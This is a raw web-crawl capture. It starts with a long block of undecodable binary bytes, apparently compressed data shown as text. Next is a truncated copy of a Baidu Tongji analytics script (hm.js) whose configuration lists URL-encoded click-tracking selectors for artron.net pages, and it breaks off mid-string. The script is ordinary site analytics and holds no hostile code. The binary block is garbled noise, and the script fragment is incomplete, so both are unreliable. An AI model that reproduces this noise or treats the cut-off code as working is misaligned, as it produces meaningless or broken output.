^ƽ��+�s�O�-p��O,���Ry�5*z�XE}��?�6���b��sw�S�F���m5&�@q�o����n��Q�"�r=&�����#�?�����zO�sFZz���̸������I��G;FlAm���9���)Ϫ����Ǻ�P��%!F;F�XrRPŗq7f	�0խ��(�~ΟI�[���ȷ��I=.%���1KN����گ*vN�����.+�5#F4� 	���v_"��T�}��vj9`�{�*�c*
��1��#��u�:8��	/�)8��S=n�U�u����4�*�ǜڄ,K�x�Jn�*�ǫM���к�(�7+�{QF�n��&��zÉ��\��>��7�N����.
� ���Uj)P��)VK���N3{��g���#2$�|�c�\lTm���S$	���|=M'���M\�D{�b�:u�s�$��}a���!G<Ov���p����ʕ\~-���Ӈ�������1ż�)�w����?�
}�rR8�U䙂B*��@���D�=������W�ּ�4�
���x�"�Џ��|����M�s�.F��-�<�$6�1��Gl$��'0U����F��r�*.��/X��M�����\BŒ�_9�Y���+��-������j��Z���A)��~��]��Ŷ�o{��yBZ2��R�E�],�H������D��$�+bam�锅�m2�Z��޴�����N;��$�LkuT1Kz�絪�X~�ʔgv}_�{<�x��k�f�B��Zr3ܿ�	.e�<�n��.��[tN6�Qf6���h���.?hg��.QH �7�8'���9ӡ�Ă���Z��蟑6E��b���q��0��l�i�z�:��\���HhW��J����O�gk�����s��o��&oO�guo>��tH�lDn��+�QWK�� �=X����HobO�1��lm,;� ��i���6�hq+����Q����y6u�o��Q�r%r`���o'
^د�g��Ip2	�i~�zk��N6&0x�s,tD����R��FNMr�U<��uW�[1�S���QZ�z�Q{6�I���ĐI�We��	�֭�ɺX�ߓ!�My�����
����U�v`�ZT��$��J�������[G�1��K�^�'t���d�Av�ĸ�h���q
�T��#3ZI3㚗���6��B�����N���d�o�+��*Q���g�lw�7V���n��p�n� V:1��;�mT��@s�P�G�l���i���:W*}1!�=�bt�o��t&F����$$=����h|ۆ���rd0}�P/K�5�Q�1����2K^�*\�Jt9�+It��� Ց��o@����t�e�L�Mcn���4
��,U�1�l��N����?�ؚ�:@ny�}>��<<�5�����z9uVJ_W�E��@��@�v/j��Z����F�Sc�v���_)l?9�&�R��l���W��m�\�dyY/�{��ݯz��p�U�vt�*89�j|�*�Lͽ�H�p��wߟ�ap�'$�MY�s��3�<QN�WbYc�M�e�o�[�k��s!��&���VV��]����D��i�ߥ��5�� ���\[�ݥ?������� ��'�9���aT_!�.�[���'��
e�=��#gU&��\�!�}e��^�e�p�%��v�B�;���y�f8+[wQ/ǡ�~����p�ܹ� <�!�P�![�PI�;x���%�*��:�u7�B���1��Ԇ�*:�*�VL��Te~�Ҕo�ev�:�����î���0;�j��(��OqMl�{�`�'.8�n]L�AK#
��K\�(�2�I��L��62ݎU�S��i4��.?68�M��p|�0t�<�:�/` �y��EzѢ�e8�<(=����0@�\]Z�#4^��x^��Í ���AF�\3��>��݊S{�X�n�77�(��)���Pޚ>�K,!b��v�+�v�U���9�B J�f��W׬�{����=}mF�?j2������zRK-?��"�Q.��%W*fW�Z�;�	�[���^���ΡDa��2�G>��1������weW�C1TȠZk��_8�ID������57�HJy.Є��Ep�7%{��q�D�>�k�_	+��Y�S!�^��g)Z���VO愂0�7��M%�pO��$�S ����X�ƚ
�\��R�d�=�d�7�V�KfT�^n��v���N�3?d�n�����8��E��b�cu'/��j'�.���G��ފ���6l:+�O�'���%������~���R����h��DI¹@������R�ؑ�{g��ֈ4�2����3�7�F7%�.��mS��l�_0�4"��)Oy1�?�	~��C��(�6��.��i�	G���wq<��Bg!V��\&��om
�n�Z���xv�k��G�d 5f��е�����EdV�wZm_��XU�u�Zn@x���O���c�;?�����dV�AJ��_q!�xT\/������GEP�23�����ȸd4��i�^3�����ߤ�W��0;�ѹ��;$;֭��$,`
�Z ����ݛ�*�\�����_��
���jإ-ƈv�c�"q���$�-$�N���]$Í�6��/�T�Ž��	�1�44�+1?n1���Z]Jz9�d���Mq��߲s��J�� ;ʫ&v�8���6i�ǡ��c�U�C�3LCw!I9:�ut�Y�W��������6��S�*�(���ŕ��`x��@pN�ذ�bj��w�%K48dEk,��^,_7C�p�m^7ǚ�:U.�吥\b���d�O��QM����c��6���n��_�z�ԏ,�G�*�iC�δ~�@�����E^/�8��_{\�(�1��c�*��҆�3{Y��L�� ����7�7�ƆP�gC�N����R6U�,;8�p9���}�Ƃ:X~�<p����DA�_���	i�2)M� 7@�?"��-.��/_��h���ޠ�7�2�'7���PtC��;+E����{/�,���`��eȊ
Q��������}q�D������-�($b�5O�G��?ۨ� 麾��4�r��R�Fr�	��)���%BX� ���X��ot
���Fu6o���t�W�Y��WǨSk'[��^�2�ӣ��v��F��b��`�-����YCѯ@���k�ͫ��M���'�<�#?߁�����	H���\6�r�M��q�t�(�1����
�;U*�E�4wDm����;Ӵ�\SNi�qM��.߮6̰s��;�ӳ`�^�|ѫ��Ƴqk�Z�gȔ����*�@�ƪ��9�)�>���Ag�,e��=�@��]U v�U�'7�[����4��枝�� ��1=�5��v�U0�"�0�y�;B?2d*P���C���+VE^�H���d��V��	�`){9�"�� ���!�LdΞN���<^����O@��%�^�H>ω����4���|��z>�������������"p	2=g��y���J*� ��eX]C;�0�W ��d[�0@��q���B�������`ї�r�%�Þ�t�,I��mE��r,�"כ�	˯��:&�Y]�B���������v��;�����("[A0�b��g,����fk���H��7>���7�����������}��+��9D̥t��S�Ӿp���+�u�v;_�2s�~��p�z�W�J�Q�i�
���H#4�+�����U4�4��nM&�J���;��v��\}�P~�`���N�sT����er+����}3��k�ᰛ���쎐K1Ĳq?���*��u}�Ы� ;w�F�f�9��q&3{,��jr�hk(t�|��].��a���5����o��Wq��}9Rw������W-�/Wn-Ұ�HM&�Ȥ�	��ZǝV~ov�Fwh9'��-I2��H���R�:�����GC'�����Ć��a_�˱����DY�>yf�0[X��/qDy�zYH��������z١�j6#.���N��1fM��lH��b(F�ĩ��t�Iٗ?^g|���y�}/��<�t���i\e-|]`O�Û�����J��$_A~�L�����Y��Yַ�rpH��w��i�j�l::q�+�`z�Ʋ�jb��U�u7w��>�p�֥
^"j}��z쵢��7l��N�	*�M��+��_gB0L4/e��e��/ɥ�>r����c(ޭ8V�������i7����@X�e�W�%NL�������JX'r'ĭ_I�P�%"��� ����f	��z}q�S/�V�QtI��(rͥK��꫒�h��*\��J�֬}�O��G_k
hC�f:rUdG�N��V���P���,ۃ���x��8��5��o��V)V�6�X����w�F�b�d�9P����6GKʕ)�ҾWnC;0�|��A�j2M�vtI��{� ������P��U���؜���D8�=|�R"�$N�816�yY�9��y^V�C�Ź��,�L{J�"V^��Y�zD�t�Q�7a����Nyq����3��k��Ƥ]f��=�6iܷE͡�J)�U�楑3�j���󳗋�(�0~(
"fD<���Į��]�F��!ϴKK�^{��&��]e
S�Q������|�ec�����jQ�B�>x���y��a]��������\��V�Qx.��d���|���M�>�� �,���4����H� ��#�c W'�4���nctǡ0��ID���TaF��$��\�b�0���Ӟ���� g��h*��<��]ܤ����~$�Q����Q��J�E�3�n�T従���-�:l���7��3�OGEZ7K91X����NNZ�}l�A�@m����P7�O>�j"�g¶R��5�����o�2}��%���R�0�����f���$)�5#MkR�K�S�`O���M�Dt�6߷�:����� bX_��Aux ���M�}A?.�9�����W��|������d7Q-x,�~�/�E��4�N�����{��q%I�)�u��/���:.K@���Q��R�u�p_M,Π�HK�:2����@�Z�V���6��u����$�D������N<�@Csf)�0Gof�Xf�+<sGc�����f��Ѡ��0�y�	b��{����;oŎ���v�$sI��Qo�[qԬ�I/`O(��p�k�?k�j���x���2P[� ��|����egs8�Ge��e+�8�0����%s�����0�^p��_ ,�HBp�,��N�)?��n��0���+�� y?eU�, h?sq��EKCi�5�~e��V T��Qu����?�(#��:�s~ϝ�@�3�i�Z u;ɼ Ҥj+��l�c�.�`qyz�F� -8�@��P�@}�5���
M�(aR1�; ��������L�L���b�S�Yp�B�^X�
�  

--- FILE ---
content_type: application/javascript
request_url: https://hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127
body_size: 29113
content:
(function(){var h={},mt={},c={id:"851619594aa1d1fb8c108cde832cc127",dm:["artron.net","artso.net"],js:"tongji.baidu.com/hm-web/js/",etrk:["%7b%22https%3a%5c%2f%5c%2fartexpress.artron.net%5c%2fapp%5c%2fspecialtopic%5c%2fshare%5c%2f%3fid%3d290152%26utm_source%3dwnssnz%22%3a%5b%22%23flowOpenApp%22%5d%2c%22https%3a%5c%2f%5c%2fartexpress.artron.net%5c%2fwap%5c%2ftransfer%3f*%22%3a%5b%22%23wxGuideBtn%22%5d%2c%22https%3a%5c%2f%5c%2fm-exhibit.artron.net%5c%2fworks%5c%2f*%22%3a%5b%22%23firstPage%3esection%3eimg%22%2c%22%23page%3ediv%5b2%5d%3esection%3ediv%5b2%5d%3ea%22%2c%22%23firstPage%3ediv%5b2%5d%3espan%3ediv%22%2c%22%23page%3ediv%5b2%5d%3esection%5b3%5d%3ediv%5b2%5d%3ea%3edl%3edd%22%2c%22%23page%3ediv%5b2%5d%3esection%5b1%5d%3ediv%5b2%5d%3ediv%3espan%22%2c%22%23audioBox%3espan%5b2%5d%22%2c%22%23audioBox%3eem%5b2%5d%22%5d%2c%22https%3a%5c%2f%5c%2fm-news.artron.net%5c%2f*%22%3a%5b%22%23_hmTopDownloadBtn%22%2c%22%23_hmBotDownloadBtn%22%2c%22%23_hmOldBotDownloadBtn%22%2c%22%23_hmOldTopDownloadBtn%2509%22%5d%2c%22https%3a%5c%2f%5c%2fpassport.artron.net%5c%2f%22%3a%5b%22%23mobileLogin%22%5d%2c%22https%3a%5c%2f%5c%2fpassport.artron.net%5c%2flogin%5c%2f%22%3a%5b%22%23loginPhone%22%5d%2c%22https%3a%5c%2f%5c%2fyoung.artron.net%5c%2fact_groups%5c%2f*%22%3a%5b%22%23html%253Ebody%253Ea%255B2%255D%22%5d%2c%22https%3a%5c%2f%5c%2fyoung.artron.net%5c%2fact_groups%5c%2findex%5c%2fmyWorks%5c%2f*%22%3a%5b%22%23_hmShareBtn%22%5d%2c%22m-exhibit.artron.net%5c%2fworks%5c%2f*%22%3a%5b%22%23page%3ediv%5b2%5d%3ea%22%5d%7d"],cetrk:["%7b%22*%22%3a%5b%7b%22k%22%3a%22c_event_46089_529%22%2c%22p%22%3a%22%23artronNews%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%3eul%3eli%5b7%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22tulu.artron.net%5c%2fmark%5c%2findex%5c%2f100%3fhmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E5%25BC%25A0%25E5%25A4%25A7%25E5%258D%2583%25E9%259B%2585%25E6%2598%258C%25E6%258C%2587%25E6%2595%25B0%25E9%25A1%25B5%25E9%259D%25A2%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49544_693%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49545_191%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22tulu.artron.net%5c%2fmark%5c%2findex%5c%2f2247%3fhmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E9%25BB%2584%25E5%25AE%2587%25E5%2585%25B4%25E9%259B%2585%25E6%2598%258C%25E6%258C%2587%25E6%2595%25B0%25E9%25A1%25B5%25E9%259D%25A2%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_50471_204%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_50472_633%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22tulu.artron.net%5c%2fmark%5c%2findex%5c%2f51%3fhmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E6%259C%25B1%25E5%25BE%25B7%25E7%25BE%25A4%25E9%259B%2585%25E6%2598%258C%25E6%258C%2587%25E6%2595%25B0%25E9%25A1%25B5%25E9%259D%25A2%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49744_666%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49745_973%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2factive%5c%2fcollectorforum%22%3a%5b%7b%22k%22%3a%22c_event_49175_501%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b1%5d%3ediv%3ediv%5b2%5d%3ediv%3evideo%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49176_144%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49177_798%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b3%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49178_998%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b5%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49179_595%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49180_745%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b3%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49181_798%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49182_609%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49183_226%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49184_297%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b3%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49185_663%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49186_664%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49187_748%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b5%5d%3ediv%5b2%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fmember%5c%2fautumnShooting%22%3a%5b%7b%22k%22%3a%22c_event_46690_878%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%5b2%5d%3edl%3ea%3edt%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46691_186%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b1%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3evideo%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46692_849%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b1%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46693_375%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b2%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46694_320%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b1%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46695_673%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b3%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46696_391%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46697_420%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fmember%5c%2fnewYearDayPromotion%22%3a%5b%7b%22k%22%3a%22c_event_46316_668%22%2c%22p%22%3a%22%23certify%3ediv%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46317_910%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3edl%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46318_211%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%5b2%5d%3edl%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46320_233%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b2%5d%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fwinterOlympics%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_45837_506%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45838_973%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b1%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45839_848%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45840_185%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45841_803%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%5b3%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45842_928%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%5b3%5d%3ediv%5b2%5d%3ep%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45778_902%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45779_424%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%3ediv%5b2%5d%3ep%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45780_780%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46055_146%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fwinterOlympics%5c%2fpopularworks%22%3a%5b%7b%22k%22%3a%22c_event_45783_235%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%3ea%5b1%5d%3ediv%3ediv%5b1%5d%3espan%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45784_458%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%3ea%5b2%5d%3ediv%3ediv%5b1%5d%3espan%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fwinterOlympics%5c%2fregistration%22%3a%5b%7b%22k%22%3a%22c_event_45832_258%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b12%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45833_299%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b12%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45849_287%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b13%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45850_646%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b13%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45899_920%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b14%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45900_266%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b14%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45901_622%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b15%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45902_442%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b15%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45789_562%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b10%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45790_373%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b10%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45799_312%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b11%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45800_449%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b11%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artplus.artron.net%5c%2fprodetail%3fid%3d1716300%22%3a%5b%7b%22k%22%3a%22c_event_45593_427%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artplus.artron.net%5c%2fprodetail%3fid%3d1716302%22%3a%5b%7b%22k%22%3a%22c_event_45597_688%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artplus.artron.net%5c%2fprodetail%3fid%3d1764780%22%3a%5b%7b%22k%22%3a%22c_event_49189_529%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49190_867%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49191_992%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ea%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49192_534%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%5b3%5d%3edl%3edd%5b2%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49194_526%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%5b1%5d%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22auction.artron.net%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_46095_794%22%2c%22p%22%3a%22%23bigBg%3ediv%5b7%5d%3ediv%5b2%5d%3ediv%3eul%3eli%5b1%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22exhibit.artron.net%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_46094_316%22%2c%22p%22%3a%22html%3ebody%3ediv%5b4%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_auction.php%3faction%3ddetail%26artcode%3dart0106393073%26hmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E5%25BC%25A0%25E5%25A4%25A7%25E5%258D%2583%25E4%25BB%25BF%25E7%258E%258B%25E5%25B8%258C%25E5%25AD%259F%25E5%258D%2583%25E9%2587%258C%25E6%25B1%259F%25E5%25B1%25B1%25E5%259B%25BE%25E6%258B%258D%25E5%2593%2581%25E9%25A1%25B5%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49152_102%22%2c%22p%22%3a%22%23swiper-container%3ediv%5b1%5d%3ediv%5b2%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49151_943%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_auction.php%3faction%3ddetail%26artcode%3dart0106393194%26hmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E5%25BE%2590%25E6%2582%25B2%25E9%25B8%25BF%25E6%259F%25B3%25E4%25B8%258B%25E7%25BE%25A4%25E9%25AA%258F%25E5%259B%25BE%25E6%258B%258D%25E5%2593%2581%25E9%25A1%25B5%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49445_925%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49446_463%22%2c%22p%22%3a%22%23swiper-container%3ediv%5b1%5d%3ediv%5b2%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49447_170%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3esection%5b3%5d%3eul%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_auction.php%3faction%3ddetail%26artcode%3dart0106411038%22%3a%5b%7b%22k%22%3a%22c_event_49619_132%22%2c%22p%22%3a%22%23swiper-container%3ediv%5b1%5d%3ediv%5b2%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49620_337%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_special.php%3fspecialcode%3dPZ2055225%26hmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E8%2591%25A3%25E9%2582%25A6%25E8%25BE%25BE%25E8%258B%258F%25E5%25AF%258C%25E6%25AF%2594%25E6%258B%258D%25E5%258D%2596%25E9%25A2%2584%25E5%25B1%2595%25E4%25B8%2593%25E5%259C%25BA%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49384_916%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49385_595%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3esectio